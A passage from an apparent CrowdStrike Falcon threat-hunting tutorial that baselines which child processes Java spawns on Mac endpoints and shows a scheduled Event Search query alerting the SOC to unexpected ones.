
MD-. If you have a full list of hostnames, they can be entered and separated with commas. The output now looks like this:
This is how we can interpret the results above: over the past seven days, we have three endpoints in scope (they all have hostnames that start with MD-). In that time, Falcon has observed Java spawning three different processes: jspawnhelper, who and users. The hypothesis is: if Java spawns a program that is not in the list above, that is uncommon in the environment we’re baselining and we want to create a signal in Falcon that will tell our SOC to investigate that execution event.
There are two paths we can take from here in Falcon to achieve this goal: Scheduled Searches and Custom IOAs. We’ll go in order.
Scheduled Searches
Creating a Scheduled Search from within Event Search is simple.We’re going to add a line to the query to omit the programs that we expect to see (optional) and then ask Falcon to periodically run the following for us:index=main sourcetype=ProcessRollup2* event_simpleName=ProcessRollup2
| search event_platform IN (Mac), ComputerName IN (MD-*), ParentBaseFileName IN (java, java.exe)
| stats dc(aid) as uniqueEndpoints, count(aid) as executionCount by event_platform, ParentBaseFileName, FileName
| search NOT FileName IN (jspawnhelper, who, users)
| sort +event_platform, -executionCount
To schedule, the steps are:
- Run the query.
- Click “Schedule Search” which is located just below the time picker.


